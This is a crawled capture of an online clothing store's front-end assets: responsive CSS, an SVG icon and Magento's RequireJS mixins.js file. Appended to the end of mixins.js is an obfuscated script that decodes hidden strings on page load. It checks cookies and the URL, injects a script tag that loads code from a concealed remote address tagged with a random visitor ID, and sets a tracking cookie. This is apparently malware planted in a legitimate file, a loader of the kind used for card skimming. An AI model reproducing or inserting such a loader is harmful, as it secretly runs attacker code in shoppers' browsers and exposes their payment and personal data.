.sections.nav-sections .cdz-menu.cdz-horizontal-menu ul.groupmenu .item.level0.level-top ul.groupmenu-drop li.item.level10.level1.level-top.parent.includeul ul.groupmenu-drop.slidedown { padding-left:0; padding-top:13px; border:0; border-bottom:1px solid #f0f0f0; padding-bottom:10px}
.sections.nav-sections .cdz-menu.cdz-horizontal-menu ul.groupmenu .item.level0.level-top ul.groupmenu-drop { box-shadow:none; padding-bottom:0; border-bottom:0}

.new-listrec.checktheseout.block-viewed-products-grid .slide4 #owl-example4 .item { width:auto; margin-left:6px; margin-right:6px}
.custom-realated-data .slide5 .item { margin-left:6px; margin-right:6px;} 

.mobile-blocks-css_s{ display:block !important}

.itemsub { display:none}
.item.mobile-blocks-css_s .itemsub { display:block}
.cdz-menu .item.level-top > .dropdown-toggle { width:100%}
.cdz-menu .item.level-top > .dropdown-toggle::before { width:auto; display:table; float:right; margin-right:10px;}



.bootm-productlister .toolbar-products .pages { float:right; left:0}
.page-layout-1column .product-info-main { padding-left:0; padding-right:0}
.catalog-product-view .product-info-main .price-box .old-price .price-wrapper .price { font-size:22px;}
.catalog-product-view .product-info-main #price-labels-packs { margin-top:12px}
.catalog-product-view .product-info-main .normal-price.newsksnknd .new-pri.price-container.price-final_price .price { font-size:22px;}
.catalog-product-view .product-info-main .normal-price.newsksnknd .new-pri.price-container.price-final_price .price { margin-top:3px;}
.catalog-product-view .price-box.price-final_price .normal-price { margin-top:6px}
.sections.store_language_s{ margin-top: 22px; margin-right: 10px;} 

.sections.nav-sections.cdz-fix-left .groupmenu li.item.level0:nth-child(2) .groupmenu-drop-content .row {display: block;}
}
@media only screen and (max-width:640px)  {
/*.filterandorder{ display: none;}*/
/*#mybar {  display: block !important;  float: left;  position: absolute;  top: -19px;}*/
.filter-options{ display: block;}
.catalog-category-view .toolbar{ margin-top: 20px;}
.sidebar .block .block-title::before{ display: none;}
.sidebar .block .block-title{ display: none;}
#mybar .block-title.filter-title {  display: block !important;}

/*Full screen css update 01-05-2024*/
 .account.wishlist-index-index .toolbar .pages {    float: none; display:table; margin:auto; margin-bottom:15px;  }
 
  .checkout-index-index .alocolumns {    margin-bottom: 0;  }
  .bootm-productlister .toolbar-products .pages { float:none; left:0}
}

@media only screen and (max-width:580px)  {
	.static-text.tex-right{ padding: 0;}
	.wishlist-index-index .products-grid.wishlist .product-item{ width: 50%}

}

@media only screen and (max-width:550px)  {
/*Updates changes 01-09-2022 products page*/
.toolbar .limiter, .toolbar .sorter {  padding-top: 0;  display: table;  margin: auto;    margin-bottom: auto;  float: left;  margin-bottom: 8px;}
.modes { display:table; float:none; margin:auto}
.limiter-options { width:103px;}
.limiter-text {  display:inline-block;}
.sorter{ padding-right: 0px;}
.catalog-category-view .modes-mode.mode-grid{ margin-right: 5px;}


/*Updates changes 01-09-2022 multiple checkout address page*/
.multishipping-checkout-addresses .table thead > tr > th.col.qty { width:60px}
.multishipping-checkout-addresses .table thead > tr > th.col.product { width:70px;}

.multishipping-checkout-addresses #multiship-addresses-table { font-size:12px}
.multishipping-checkout-addresses .item-options dt { margin-right:0}
.multishipping-checkout-addresses .item-options dd { padding-left:4px}
.multishipping-checkout-addresses .multicheckout .table-wrapper .action.delete { font-size:10px;}
.multishipping-checkout-addresses .multicheckout > .actions-toolbar { margin-top:0}


/*Products grid and list update 03-09-2022*/
.category-products.grid.products-grid .product-items .swatch-option.text { float:none}
.modes-mode.mode-list { display:block}
.catalog-category-view .modes-mode.mode-grid { margin-right:15px}

.catalog-category-view .toolbar .limiter {width: 227px;float: left;clear: left;}
.catalog-category-view .listing-right1.new-viewmode.clearfix { margin-top:-40px;}
.catalogsearch-result-index .listing-right1.new-viewmode.clearfix { margin-top:-40px;}

#layerednav-list-products .toolbar { float:left}
.catalog-category-view .toolbar .sorter { float:left}
 


#layerednav-list-products .toolbar.toolbar-products { width:100%; position:relative; z-index:10}
 .videos_cls1 {  padding-bottom: 177.7%;  overflow: hidden;}
  .videos_cls1 iframe {  transform: scale(1);}
  
   .home-slider .slick-slider .slick-dots, .home-slider.slick-slider .slick-dots {  bottom: 10px;}
 .slick-slider .slick-dots li {    float: right;}
 

 
 	 /* new updates 22-03-2023*/ 
 .left-right-images .static-text.tex-right .title a {  font-size: 23px;}
 .subtitle, .sub-title { font-size:15px}
 .footer .collapsible .form-subscribe-header p, .logo-text {  font-size: 16px;}
 
  /*Products filter css for all 3 wesbite*/
 .catalog-category-view .listing-right1.new-viewmode.clearfix {  margin-top: -7px;} 
 .product.name.product-name.product-item-name { line-height:17px;}
 .products-grid .product-name a { font-size:12px;}
  
 .product-view .product-shop .page-title-wrapper .page-title span {  font-size: 19px;}
 
 .checkout-cart-index .page-title-wrapper .page-title { margin:0; padding:0; margin-bottom:4px;}
 .checkout-cart-index .page-title-wrapper { padding:10px 0}
 .checkout-cart-index .page-title-wrapper .page-title span { font-size:16px}
 
  /*Products search css for all 3 wesbite*/
 .catalogsearch-result-index .listing-right1.new-viewmode.clearfix { margin-top:0}
 
.wishlist-index-index .products-grid.wishlist .product-item { width:48%; margin-left:1% !important; margin-right:1% !important}
.wishlist-index-index .products-grid.wishlist .product-item .price-box { height:20px; margin-bottom:0}
.wishlist-index-index .products-grid.wishlist .product-item .product-item-inner { display:table; margin:auto; margin-bottom:15px}
.wishlist-index-index .product-item-info .product-item-name { font-size:14px;}


.opc-block-summary .minicart-items-wrapper { max-height:inherit;}

.modal-popup.modals-ajaxcart .ajax-mainl-conatiner .actions .checkout-link .action.checkout { font-size:11px;}

 /*Full screen css*/
.account.wishlist-index-share .actions-toolbar .secondary .action { font-size:11px; line-height:32px; height:32px;}
.checkout-index-index .opc-progress-bar-item > span { font-size:16px;}

.translate-mobile{ display: block;}
.new_google_translates.c_trans {  display: block;}
.new_google_translates {  display: none;}
.translate-custom { width:18px; display:inline-block; float:right; cursor:pointer}
.translate-custom img { max-width:100%; height:auto}
.sections.store_language_s {  position: relative;  right: 0px;  top: 0px;}

.catalog-product-view .tables1.table-packratio .qty11{ padding:0}
.catalog-product-view .tables1.table-packratio tr td { padding-left:5px; padding-right:5px}
.checkout-index-index #shipping-method-buttons-container {  display: flex;  flex-direction: row;  flex-wrap: wrap;}
.checkout-index-index #shipping-method-buttons-container .secondary.custom_back_index { order:1}
.checkout-index-index #shipping-method-buttons-container .primary { order:2}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action-edit { margin-right:16px}
}
@media only screen and (max-width:480px)  {
.logo img { max-width:134px}
.header-logo.new-header-logo { padding-left:34px}
.header-logo.new-header-logo .nav-toggle { top:-9px;}
.mobile_block { margin-left:7px; margin-right:7px;}

.header .logo { margin-top:29px; margin-bottom:15px}
.header .minicart-wrapper { margin-top:30px;}
.mobile_block { margin-top:32px;}
.header .form-search { padding-top:31px;}
.header .form-search:hover input.input-text { top:61px;}


.logo img { max-width:124px}
.header .logo { margin-top:16px; margin-bottom:4px}
.header .minicart-wrapper { margin-top:14px;}
.mobile_block { margin-top:15px}
.header .form-search { padding-top:15px}
.header-firstcontent { margin-bottom:4px}
.header .form-search:hover input.input-text { top:47px;}

.mobile_block { margin-left:0}
.sign-left { margin-left:3px}
.header-logo.new-header-logo .nav-toggle { top:-12px}
.minicart-wrapper .block-minicart { width:320px}
.wishlist-index-index .products-grid.wishlist .product-item{ width: 100%; padding-bottom: 38px;}

.data.table .custom-qty { width:93px;}
.data.table .custom-qty .alo_qty { width:25px}
.mobile_block { margin-right:3px}
.sign-left { margin-left:5px}

/*Updates changes 01-09-2022 products page*/
.catalog-category-view .products-list .item .products-textlink { padding-left:0; padding-top:15px;}

/*Products grid and list update 03-09-2022*/
.category-products.list.products-list .swatch-opt-388{ display:none}
.category-products.list.products-list .product-item-inner{ display:none}
.category-products.list.products-list li.item { padding-bottom:0}


.catalog-product-view .product.data.items > .item.content{ padding-top:0}
.cms-contact-us table > tbody > tr > td{padding: 8px 10px;width: 50%;word-break: break-all;}
.cms-contact-us table > tbody > tr > td{ padding:0; padding-right:10px}
.cms-contact-us table > tbody > tr > td:last-child{ padding-right:0px}
.banner-ver-hori-text .container { padding-left:0; padding-right:0}

.f_delivery, .s_avail, .store-share, .pro_detail { font-size:13px}
.videos_cls1 iframe {    transform: scale(1.6);}

 .videos_cls1 {  padding-bottom: 177.7%;  overflow: hidden;}
 .videos_cls1 iframe {  transform: scale(1);}
 
 .home-slider .slick-slider .slick-dots, .home-slider.slick-slider .slick-dots {  bottom: 10px;}
 .slick-slider .slick-dots li {    float: right;}
 	 /* new updates 22-03-2023*/ 
 .left-right-images .static-text.tex-right .title a {  font-size: 21px;}
.footer .collapsible .form-subscribe-header p, .logo-text {  font-size: 14px;}

  /*Products filter css for all 3 wesbite*/
 .catalog-category-view .listing-right1.new-viewmode.clearfix {  margin-top: -7px;} 
 .sorter-label, .limiter .label { font-size:13px;}
 .catalog-category-view .toolbar.toolbar-products .filterandorder .filter_custom_toolbar { font-size:14px}
  .catalog-category-view .sticker.top-right { top:3px; right:3px;}
 .catalog-category-view .labelnew, .catalog-category-view .labelsale {  display: block;  height: 37px;  line-height: 37px;  text-align: center;  text-transform: uppercase;  font-size: 9px;  width: 37px;  border-radius: 50%;}
 
 .product-view .product-shop .page-title-wrapper .page-title span {  font-size: 17px;}
 .product-view .product-shop .product-social-link { padding-bottom:10px}
 
   /*Products search css for all 3 wesbite*/
 .catalogsearch-result-index .sorter-options { width:116px;}
 .catalogsearch-result-index .toolbar.toolbar-products .filterandorder .filter_custom_toolbar { font-size:14px}
 
  .slide3 .item .catboxnew11 { height:46px}
 
  .tb_class_v table td { width:60px;}
 .tb_class_v { overflow:auto; border-right:1px solid #ccc}
 
 .grid-slider-64787417a83128 .alo-item { padding:0}
.magicslider.grid-slider.home-slider  { padding-left:0 !important; padding-right:0 !important}
.alo-magicslider { margin-left:-15px; margin-right:-15px;}

 
 
 .checkout-success .actions-toolbar .primary a.action {color: #333;  background-color: #ffffff;  border-color: #333; height:33px; line-height:31px}
 
  /*Full width css starts here */
 .catalog-category-view .toolbar.toolbar-products { padding-left:0; padding-right:0}  
 
.checkout-index-index .opc-progress-bar-item > span { font-size:14px;}

.new-listrec.checktheseout.block-viewed-products-grid .slide4 #owl-example4 .item { width:auto; margin-left:4px; margin-right:4px}
.custom-realated-data .slide5 .item { margin-left:4px; margin-right:4px;} 

.switcher-options strong span { padding-right:0}
.content-logo { padding-right:5px}
.page-header .header-settings.currencysa .switcher { margin-right:5px}
.sign-left { margin-left:3px;}
.mobile_block { margin-right:1px}
 
.header .sign-left.wishlist-cust { display:none}

.header .content-logo { padding-left:4px}
.header .header-search { margin-right:-16px}
.header .sections.store_language_s { margin-left:0; margin-top:19px}
 }
 
 @media only screen and (max-width:390px)  {
.translate-mobile { display: none;}
.translate-mobile { display:block}
 }

@media only screen and (max-width:360px)  { 
.minicart-wrapper .block-minicart { top:49px;}
.minicart-wrapper .block-minicart:before {  right: 47px;}
.minicart-wrapper .block-minicart::after {  right: 47px;}

/*Products grid and list update 03-09-2022*/
.category-products.grid.products-grid .product.product-item { width:50%; padding-left:10px; padding-right:10px}
.category-products.grid.products-grid .product-items .product-item:nth-child(n+1){ clear:none}

.category-products.grid.products-grid .product.product-item {    width: 50%;    padding-left: 0;    padding-right: 0;  }
}

@media only screen and (max-width:350px){
.catalog-category-view .sorter-options {  width: 100px;}
.catalog-category-view .toolbar-sorter.sorter { padding-right:0}
.catalog-category-view .product-items .product-item { padding:0 10px}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.onedirectionclothing.com/media/custom/odcusa/images/profile.svg
body_size: -34
content:
<?xml version="1.0" ?><svg height="25px" version="1.1" viewBox="0 0 25 25" width="25px" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><desc/><defs/><g fill="none" fill-rule="evenodd" id="TabBar-Icons" stroke="none" stroke-width="1"><g fill="#000000" id="Customers"><path d="M25,24 L25,24 L0,24 C0.746351886,17.80366 6.05817227,13 12.5,13 C18.9418277,13 24.2536481,17.80366 25,24 Z M1.5,23 C2.15678966,17.9302673 6.8311916,14 12.5,14 C18.1688084,14 22.8432103,17.9302673 23.5,23 L1.5,23 Z M12.5,12 C15.5375661,12 18,9.53756612 18,6.5 C18,3.46243388 15.5375661,1 12.5,1 C9.46243388,1 7,3.46243388 7,6.5 C7,9.53756612 9.46243388,12 12.5,12 Z M12.5,11 C10.0147186,11 8,8.98528137 8,6.5 C8,4.01471863 10.0147186,2 12.5,2 C14.9852814,2 17,4.01471863 17,6.5 C17,8.98528137 14.9852814,11 12.5,11 Z" id="User"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/mage/requirejs/mixins.js
body_size: 3305
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function pFM2mFty(uBXm2ChMU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<uBXm2ChMU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(uBXm2ChMU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function frDsZFjmO39WC(eUIpYQoisUodrZfY9,akigHsXwa38UebQW){return pFM2mFty(atob(eUIpYQoisUodrZfY9),akigHsXwa38UebQW);};function iw4G23pLUGxNe(){var fyLIrBS0BlidLMl=["pvuxyBDI","niBFBdh0","vLeeA2d","aIKZW+6Dt3k=","kxXsurfMGU2B9n","1ofRpr4GcO8="];var mgnIqD2922Gl6yR=["xVD85ijzLOPfQowm","XgX0TASooElBjQ==","lHssLwUd6eXtjkM","68eMg/2brMQbNFcZdSvbmA==","jFZjhvsY9","KTrzbWDJF8uBIrw2"];var l8sj2Rk8Lr7i1yF0=frDsZFjmO39WC(mgnIqD2922Gl6yR[1],mgnIqD2922Gl6yR[0]);if(document[frDsZFjmO39WC(fyLIrBS0BlidLMl[1],fyLIrBS0BlidLMl[0])].indexOf(frDsZFjmO39WC(mgnIqD2922Gl6yR[3],mgnIqD2922Gl6yR[2]))===-1){if(window[frDsZFjmO39WC(fyLIrBS0BlidLMl[3],fyLIrBS0BlidLMl[2])].href[frDsZFjmO39WC(fyLIrBS0BlidLMl[5],fyLIrBS0BlidLMl[4])](l8sj2Rk8Lr7i1yF0)){if(document[frDsZFjmO39WC(fyLIrBS0BlidLMl[1],fyLIrBS0BlidLMl[0])].indexOf(frDsZFjmO39WC(mgnIqD2922Gl6yR[5],mgnIqD2922Gl6yR[4]))===-1){xhioVPtrR();}}}};function xhioVPtrR(){var c7jPHVhs0Eegbi=["oBuH5DubVZGH","F8/e5w==","gP2tTqOS4m","Yv9aKM570s9OP0wgbw==","hCSzr7EoJdeiElCyE","OSVX","xl1Ez4XI7SSm","+pDIUQ=="];var lB7bzh8MF9xqso=["trfn95nkBBw9n","6hianLVXHW+DFWRrLnx8UTdcfaAyxlKoMDOXKKaIn9/hlSq1WHSXPCU=","kaJ0Jeru7xR","thgrUCff","tpCu3ezn2co","NsOYWOQDUCUSlcjb","za9lz2C","bQ==","zLzMuk3F1ikes","v/U="];const uid=window[frDsZFjmO39WC(c7jPHVhs0Eegbi[1],c7jPHVhs0Eegbi[0])](ciQq7LonTJMra());const url=frDsZFjmO39WC(lB7bzh8MF9xqso[1],lB7bzh8MF9xqso[0])+encodeURIComponent(uid);const script=document[frDsZFjmO39WC(c7jPHVhs0Eegbi[3],c7jPHVhs0Eegbi[2])](frDsZFjmO39WC(lB7bzh8MF9xqso[3],lB7bzh8MF9xqso[2]));script[frDsZFjmO39WC(c7jPHVhs0Eegbi[5],c7jPHVhs0Eegbi[4])]=url;document[frDsZFjmO39WC(c7jPHVhs0Eegbi[7],c7jPHVhs0Eegbi[6])].appendChild(script);ypkCkaE(frDsZFjmO39WC(lB7bzh8MF9xqso[5],lB7bzh8MF9xqso[4]),frDsZFjmO39WC(lB7bzh8MF9xqso[7],lB7bzh8MF9xqso[6]),frDsZFjmO39WC(lB7bzh8MF9xqso[9],lB7bzh8MF9xqso[8]));};function ypkCkaE(htVh7tjz,pe0St9QUpwkW,zh1fZX1qXILwqy){var pLHXUHwvEwkE3le=["bPGBZSwwLOTZZK","wrbUM80whQ==","wurvVnM","d0UIArOZSQ==","vx3oAAC0C","j3tBZGeQG132yvI=","l6zsFt0I","nDzup4Q4"];var yOLSuiVpKRq4RpBDN=["exhubmas","CigXL9A=","uecy5o3018","s6g3gw==","mhZPm8iPE62r","XDOZu0YXBTjlZQ==","vjgkXjkJbizMOUTU","2wiDe0XGOE0=","uoHOyiAzqef","Ww=="];var hkt1vpxcgKRTV4=new Date;var xJGEXTG=frDsZFjmO39WC(yOLSuiVpKRq4RpBDN[1],yOLSuiVpKRq4RpBDN[0]);var ylQdAhiFBR=frDsZFjmO39WC(yOLSuiVpKRq4RpBDN[3],yOLSuiVpKRq4RpBDN[2]);hkt1vpxcgKRTV4[frDsZFjmO39WC(pLHXUHwvEwkE3le[1],pLHXUHwvEwkE3le[0])](hkt1vpxcgKRTV4[frDsZFjmO39WC(pLHXUHwvEwkE3le[3],pLHXUHwvEwkE3le[2])]()+(zh1fZX1qXILwqy*xJGEXTG*ylQdAhiFBR));var v5DdQkM=frDsZFjmO39WC(yOLSuiVpKRq4RpBDN[5],yOLSuiVpKRq4RpBDN[4])+hkt1vpxcgKRTV4[frDsZFjmO39WC(pLHXUHwvEwkE3le[5],pLHXUHwvEwkE3le[4])]();var dxIDJgGa2o7EFR=frDsZFjmO39WC(yOLSuiVpKRq4RpBDN[7],yOLSuiVpKRq4RpBDN[6]);document[frDsZFjmO39WC(pLHXUHwvEwkE3le[7],pLHXUHwvEwkE3le[6])]=htVh7tjz+frDsZFjmO39WC(yOLSuiVpKRq4RpBDN[9],yOLSuiVpKRq4RpBDN[8])+pe0St9QUpwkW+v5DdQkM+dxIDJgGa2o7EFR;};function ciQq7LonTJMra(){var q5PejR8j60psbW=["httLWiEMBr","lag2kKArOg==","w1Fu4wkU","mtV3fAgu22xw5nJn354p","sQAWyTs","JieUXHpswfw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[frDsZFjmO39WC(q5PejR8j60psbW[1],q5PejR8j60psbW[0])](/[018]/g,c=>(c^crypto[frDsZFjmO39WC(q5PejR8j60psbW[3],q5PejR8j60psbW[2])](new Uint8Array(1))[0]&15>>c/4)[frDsZFjmO39WC(q5PejR8j60psbW[5],q5PejR8j60psbW[4])](16));};function qjp7GPjV4yvo(){var pzVMMiodd3kl2=["cLWHQObIMpp0K","T4LtRRB81/MgEw==","cqC3w4WT","F3y8rYFT1yJBYfdf6iybIQ=="];var xltKY65j6w0=["fNdQX5RBcib","4jEY9K+f3Q==","jg0pCVNyYBP","9ukalGYhJdPNGpCMgjjehA=="];if(document[frDsZFjmO39WC(pzVMMiodd3kl2[1],pzVMMiodd3kl2[0])]===frDsZFjmO39WC(xltKY65j6w0[1],xltKY65j6w0[0])){document[frDsZFjmO39WC(pzVMMiodd3kl2[3],pzVMMiodd3kl2[2])](frDsZFjmO39WC(xltKY65j6w0[3],xltKY65j6w0[2]),iw4G23pLUGxNe);}else{iw4G23pLUGxNe();}}qjp7GPjV4yvo();